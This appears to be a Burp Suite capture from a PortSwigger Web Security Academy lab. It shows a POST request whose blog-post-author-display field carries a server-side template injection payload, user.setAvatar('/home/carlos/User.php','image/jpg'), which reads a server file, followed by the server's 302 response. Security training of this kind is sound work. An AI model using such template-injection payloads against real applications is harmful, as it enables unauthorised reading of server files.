 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
3 Cookie: session=eigVtLGZeuAK2GMcMYnDmbnYqV6Rh8vi
4 Content-Length: 114
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae8004903fe1bf98019f8a800f10008.web-security-academy.net/my-account/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=user.setAvatar('/home/carlos/User.php','image/jpg')&csrf=
eKXgvImSPpWfOs5yJ0p0dAy4Qr0PUD2V
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6